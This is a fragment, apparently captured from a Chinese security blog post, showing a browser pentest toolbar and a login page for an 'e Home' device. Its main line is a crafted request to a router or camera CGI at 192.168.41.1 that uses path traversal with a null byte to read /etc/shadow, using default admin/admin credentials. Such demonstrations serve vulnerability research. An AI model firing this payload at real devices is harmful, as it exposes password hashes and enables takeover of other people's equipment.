 Load URL
http://192.168.41.1/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../etc/shadow%00&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=admin&PWD=admin&PIC_SIZE=0
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services (No information available)
e ONE HOME 我的e家
用户账户:
密码:
用户登录 重置
信安札记